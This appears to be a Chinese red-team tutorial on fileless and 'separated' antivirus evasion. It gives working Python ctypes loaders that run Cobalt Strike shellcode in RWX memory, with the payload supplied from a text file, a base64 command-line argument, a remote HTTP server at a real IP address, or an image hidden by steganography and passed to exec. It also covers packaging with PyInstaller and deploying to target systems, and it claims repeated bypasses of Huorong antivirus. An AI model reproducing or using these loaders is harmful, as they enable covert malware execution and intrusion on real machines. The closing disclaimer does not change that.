
免杀对抗-无文件落地和分离拆分-文本提取+加载器分离+参数协议化+图片隐写
无文件落地&分离拆分
无文件落地&分离拆分其实就是内存免杀,内存免杀是将shellcode直接加载进内存,由于没有文件落地,因此可以绕过文件扫描策略的查杀。为了使内存免杀的效果更好,在申请内存时一般采用渐进式申请一块可读写内存,在运行时改为可执行,在执行的时候遵循分离免杀的思想。分离免杀包含对特征和行为的分离两个维度,把shellcode从放在程序转移到加载进内存,把整块的shellcode通过分块传输的方法上传然后再拼接,这些体现了基本的”分离“思想。
内存免杀各种方法:
Python-File-将shellcode从文本中提取
1.cs生成c语言64位shellcode,将其使用以下脚本转换为byte流数据
Byte.py:

import base64

s=b'生成的shellcode'

ss=base64.b64encode(s)

print(ss)
2.创建一个s.txt文件,将转换的byte流shellcode放入其中,使用以下shellcode加载代码执行:
File_1.py:

import ctypes

import base64

with open('s.txt','r') as f:

s=f.read()

ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64

rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(shellcode), len(shellcode))

handle = ctypes.windll.kernel32.CreateThread(0, 0,ctypes.c_uint64(rwxpage), 0, 0, 0)

ctypes.windll.kernel32.WaitForSingleObject(handle, -1)

环境:使用python64位执行

执行成功,cs成功上线

3.使用Pyinstall打包器,将File_1.py打包成exe执行程序。
Pyinstall打包器
安装:pip install pyinstaller
参数:
-F, –onefile 打包一个单个文件,如果你的代码都写在一个.py文件的话,可以用这个,如果是多个.py文件就别用
-D, –onedir 打包多个文件,在dist中生成很多依赖文件,适合以框架形式编写工具代码,我个人比较推荐这样,代码易于维护
-K, –tk 在部署时包含 TCL/TK
-a, –ascii 不包含编码.在支持Unicode的python版本上默认包含所有的编码.
-d, –debug 产生debug版本的可执行文件
-w,–windowed,–noconsole 使用Windows子系统执行.当程序启动的时候不会打开命令行(只对Windows有效)
-c,–nowindowed,–console 使用控制台子系统执行(默认)(只对Windows有效)
1.执行命令,将原生态file_1.py进行打包
命令:pyinstaller-F 打包文件名
打包后的exe程序在根目录下的dist目录中
2.将打包的exe执行程序和s.txt文件上传到目标系统的同级目录。执行脚本,成功绕过火绒检测,cs成功上线

3.还可以在shellcode中加入垃圾数据在进行打包,绕过杀软。

Python-Argv-将shellcode与加载器分离
将加载代码使用参数形式传递执行


1.将如下加载shellcode代码进行base64编码
代码:
import ctypes

shellcode=b'生成的shellcode'

ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64

rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(shellcode), len(shellcode))

handle = ctypes.windll.kernel32.CreateThread(0, 0,ctypes.c_uint64(rwxpage), 0, 0, 0)

ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
编码:

2.运行如下脚本来执行经过base64编码的shellcode加载代码
代码:
import ctypes
import sys,base64

z=sys.argv[1]
zx=base64.b64decode(z)
exec(zx)执行成功,cs成功上线
Python-Http-将shellcode用远程协议加载
将加载代码使用远程加载的方式传递执行
1.将如下加载shellcode代码进行base64编码
代码:
import ctypes

shellcode=b'生成的shellcode'

ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64

rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(shellcode), len(shellcode))

handle = ctypes.windll.kernel32.CreateThread(0, 0,ctypes.c_uint64(rwxpage), 0, 0, 0)

ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
编码:
2.将base64编码的加载代码保存到能正常访问的网站目录

2.运行如下脚本来远程加载经过base64编码的shellcode加载代码
脚本:
import ctypes,requests,base64

def g():

all=requests.get('http://43.134.241.193/all.txt').text

return all

if name == '__main__':

all=base64.b64decode(g())

exec(all)

或者:

import ctypes,base64

from urllib.request import urlopen

url=urlopen("http://43.134.241.193/all.txt")

z=url.read()

zx=base64.b64decode(z)

exec(zx)

执行成功,cs成功上线
3.上传目标系统,成功绕过火绒检测

Python-Images-将shellcode隐写进图片内
将shellcode加载代码隐写进图片中, 隐写代码:
https://www.lmboke.com/archives/python3-tu-pian-yin-xie-shu-de-shi-xianImage-tpyx.py:
#!/usr/bin/env python3
#coding=utf-8
"""Encode png image via command-line.
Usage:
imageEncoding (-e|encode) <originImage> [<text>] [<encodedImage>]
imageEncoding (-d|decode) <encodedImage>
Options:
-h,--help 显示帮助菜单
-e 加密
-d 解密
Example:
imageEncoding -e coffee.png hello textOrFileToEncode encodedImage.png
imageEncoding -d encodedImage.png
"""
from PIL import Image
from docopt import docopt
"""
取得一个 PIL 图像并且更改所有值为偶数(使最低有效位为 0)
"""
def RGBAmakeImageEven(image):
pixels = list(image.getdata()) # 得到一个这样的列表: [(r,g,b,t),(r,g,b,t)...]
evenPixels = [(r>>1<<1,g>>1<<1,b>>1<<1,t>>1<<1) for [r,g,b,t] in pixels] # 更改所有值为偶数(魔法般的移位)
evenImage = Image.new(image.mode, image.size) # 创建一个相同大小的图片副本
evenImage.putdata(evenPixels) # 把上面的像素放入到图片副本
return evenImage
def RGBmakeImageEven(image):
pixels = list(image.getdata()) # 得到一个这样的列表: [(r,g,b,t),(r,g,b,t)...]
evenPixels = [(r>>1<<1,g>>1<<1,b>>1<<1) for [r,g,b] in pixels] # 更改所有值为偶数(魔法般的移位)
evenImage = Image.new(image.mode, image.size) # 创建一个相同大小的图片副本
evenImage.putdata(evenPixels) # 把上面的像素放入到图片副本
return evenImage
"""
内置函数 bin() 的替代,返回固定长度的二进制字符串
"""
def constLenBin(int):
binary = "0"*(8-(len(bin(int))-2))+bin(int).replace('0b','') # 去掉 bin() 返回的二进制字符串中的 '0b',并在左边补足 '0' 直到字符串长度为 8
return binary
"""
将字符串编码到图片中
"""
def RGBAencodeDataInImage(image, data):
evenImage = RGBAmakeImageEven(image) # 获得最低有效位为 0 的图片副本
binary = ''.join(map(constLenBin,bytearray(data, 'utf-8'))) # 将需要被隐藏的字符串转换成二进制字符串
if len(binary) > len(image.getdata()) * 4: # 如果不可能编码全部数据, 抛出异常
raise Exception("Error: Can't encode more than " + len(evenImage.getdata()) * 4 + " bits in this image. ")
encodedPixels = [(r+int(binary[index*4+0]),g+int(binary[index*4+1]),b+int(binary[index*4+2]),t+int(binary[index*4+3])) if index*4 < len(binary) else (r,g,b,t) for index,(r,g,b,t) in enumerate(list(evenImage.getdata()))] # 将 binary 中的二进制字符串信息编码进像素里
encodedImage = Image.new(evenImage.mode, evenImage.size) # 创建新图片以存放编码后的像素
encodedImage.putdata(encodedPixels) # 添加编码后的数据
return encodedImage
def RGBencodeDataInImage(image, data):
evenImage = RGBmakeImageEven(image) # 获得最低有效位为 0 的图片副本
binary = ''.join(map(constLenBin,bytearray(data, 'utf-8'))) # 将需要被隐藏的字符串转换成二进制字符串
if len(binary)%3 != 0: # 将转换的比特流数据末位补零,使其长度为3的倍数,防止其在下面重新编码的过程中发生越界
rema = len(binary)%3
binary = binary+('0'*(3-rema))
# print(len(binary))
if len(binary) > len(image.getdata()) * 3: # 如果不可能编码全部数据, 抛出异常
raise Exception("Error: Can't encode more than " + len(evenImage.getdata()) * 3 + " bits in this image. ")
encodedPixels = [(r+int(binary[index*3+0]),g+int(binary[index*3+1]),b+int(binary[index*3+2])) if index*3 < len(binary) else (r,g,b) for index, (r,g,b) in enumerate(list(evenImage.getdata()))] # 将 binary 中的二进制字符串信息编码进像素里
encodedImage = Image.new(evenImage.mode, evenImage.size) # 创建新图片以存放编码后的像素
encodedImage.putdata(encodedPixels) # 添加编码后的数据
return encodedImage
"""
从二进制字符串转为 UTF-8 字符串
"""
def binaryToString(binary):
index = 0
string = []
rec = lambda x, i: x[2:8] + (rec(x[8:], i-1) if i > 1 else '') if x else ''
# rec = lambda x, i: x and (x[2:8] + (i > 1 and rec(x[8:], i-1) or '')) or ''
fun = lambda x, i: x[i+1:8] + rec(x[8:], i-1)
while index + 1 < len(binary):
chartype = binary[index:].index('0') # 存放字符所占字节数,一个字节的字符会存为 0
length = chartype*8 if chartype else 8
string.append(chr(int(fun(binary[index:index+length],chartype),2)))
index += length
return ''.join(string)
"""
解码隐藏数据
"""
def RGBAdecodeImage(image):
pixels = list(image.getdata()) # 获得像素列表
binary = ''.join([str(int(r>>1<<1!=r))+str(int(g>>1<<1!=g))+str(int(b>>1<<1!=b))+str(int(t>>1<<1!=t)) for (r,g,b,t) in pixels]) # 提取图片中所有最低有效位中的数据
# 找到数据截止处的索引
locationDoubleNull = binary.find('0000000000000000')
endIndex = locationDoubleNull+(8-(locationDoubleNull % 8)) if locationDoubleNull%8 != 0 else locationDoubleNull
data = binaryToString(binary[0:endIndex])
return data
def RGBdecodeImage(image):
pixels = list(image.getdata()) # 获得像素列表
binary = ''.join([str(int(r>>1<<1!=r))+str(int(g>>1<<1!=g))+str(int(b>>1<<1!=b)) for (r,g,b) in pixels]) # 提取图片中所有最低有效位中的数据
# 找到数据截止处的索引
locationDoubleNull = binary.find('0000000000000000')
endIndex = locationDoubleNull+(8-(locationDoubleNull % 8)) if locationDoubleNull%8 != 0 else locationDoubleNull
data = binaryToString(binary[0:endIndex])
return data
def isTextFile(path):
if path.endswith(".txt"):
return True
elif path.endswith(".m"):
return True
elif path.endswith(".h"):
return True
elif path.endswith(".c"):
return True
elif path.endswith(".py"):
return True
else:
return False
if __name__ == '__main__':
"""command-line interface"""
arguments = docopt(__doc__)
# print(arguments)
if arguments['-e'] or arguments['encode']:
if arguments['<text>'] is None:
arguments['<text>'] = "待加密的文本"
if arguments['<encodedImage>'] is None:
arguments['<encodedImage>'] = "encodedImage.png"
if isTextFile(arguments['<text>']):
with open(arguments['<text>'], 'rt') as f:
arguments['<text>'] = f.read()
print("载体图片:")
print(arguments['<originImage>']+"\n")
print("待加密密文:")
print(arguments['<text>']+"\n")
print("加密后图片:")
print(arguments['<encodedImage>']+"\n")
print("加密中……\n")
im = Image.open(arguments['<originImage>'])
if im.mode == 'RGBA':
RGBAencodeDataInImage(im, arguments['<text>']).save(arguments['<encodedImage>'])
# elif im.mode == 'RGB':
# RGBencodeDataInImage(im, arguments['<text>']).save(arguments['<encodedImage>'])
else:
print("暂不支持此图片格式……")
print("加密完成,密文为:\n"+arguments['<text>']+"\n")
elif arguments['-d'] or arguments['decode']:
print("解密中……\n")
im = Image.open(arguments['<encodedImage>'])
if im.mode == 'RGBA':
print("解秘完成,密文为:\n"+RGBAdecodeImage(im)+"\n")
# elif im.mode == 'RGB':
# print("解秘完成,密文为:\n"+RGBdecodeImage(im)+"\n")
else:
print("非法的图片格式……")

1.利用代码将shellcode加载代码写入图片中
加密命令:python image-tpyx.py -e 图片.png 经过base64编码的shellcode执行代码

加密完成:生成一张叫encodedImage.png的图片
如果出现以下错误就更换一张大一点的png图片:

2.执行命令,可以将写入图片的shellcode加载代码解密出来
解密命令:python image-tpyx.py -d encodedImage.png
3.因为实战的时候不需要加密,所以就代码中的加密代码剔除,减少特征
加密代码:
Image-tpyxs.py:
from PIL import Image
from docopt import docopt
import base64,ctypes
"""
内置函数 bin() 的替代,返回固定长度的二进制字符串
"""
def constLenBin(int):
binary = "0"*(8-(len(bin(int))-2))+bin(int).replace('0b','') # 去掉 bin() 返回的二进制字符串中的 '0b',并在左边补足 '0' 直到字符串长度为 8
return binary
"""
将字符串编码到图片中
"""
"""
从二进制字符串转为 UTF-8 字符串
"""
def binaryToString(binary):
index = 0
string = []
rec = lambda x, i: x[2:8] + (rec(x[8:], i-1) if i > 1 else '') if x else ''
# rec = lambda x, i: x and (x[2:8] + (i > 1 and rec(x[8:], i-1) or '')) or ''
fun = lambda x, i: x[i+1:8] + rec(x[8:], i-1)
while index + 1 < len(binary):
chartype = binary[index:].index('0') # 存放字符所占字节数,一个字节的字符会存为 0
length = chartype*8 if chartype else 8
string.append(chr(int(fun(binary[index:index+length],chartype),2)))
index += length
return ''.join(string)
"""
解码隐藏数据
"""
def RGBAdecodeImage(image):
pixels = list(image.getdata()) # 获得像素列表
binary = ''.join([str(int(r>>1<<1!=r))+str(int(g>>1<<1!=g))+str(int(b>>1<<1!=b))+str(int(t>>1<<1!=t)) for (r,g,b,t) in pixels]) # 提取图片中所有最低有效位中的数据
# 找到数据截止处的索引
locationDoubleNull = binary.find('0000000000000000')
endIndex = locationDoubleNull+(8-(locationDoubleNull % 8)) if locationDoubleNull%8 != 0 else locationDoubleNull
data = binaryToString(binary[0:endIndex])
return data
def RGBdecodeImage(image):
pixels = list(image.getdata()) # 获得像素列表
binary = ''.join([str(int(r>>1<<1!=r))+str(int(g>>1<<1!=g))+str(int(b>>1<<1!=b)) for (r,g,b) in pixels]) # 提取图片中所有最低有效位中的数据
# 找到数据截止处的索引
locationDoubleNull = binary.find('0000000000000000')
endIndex = locationDoubleNull+(8-(locationDoubleNull % 8)) if locationDoubleNull%8 != 0 else locationDoubleNull
data = binaryToString(binary[0:endIndex])
return data
def isTextFile(path):
if path.endswith(".txt"):
return True
elif path.endswith(".m"):
return True
elif path.endswith(".h"):
return True
elif path.endswith(".c"):
return True
elif path.endswith(".py"):
return True
else:
return False
if name == '__main__':
"""command-line interface"""
#arguments = docopt(__doc__)
im = Image.open('encodedImage.png')

print("解秘完成,密文为:\n"+RGBAdecodeImage(im)+"\n")
func=base64.b64decode(RGBAdecodeImage(im))
exec(func)运行代码,cs成功上线
4.将解密代码编译成exe执行程序,将加密的图片和exe程序一起上传目标系统同一目录,执行程序无伤绕过火绒检测,cs上线成功
免责声明
本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。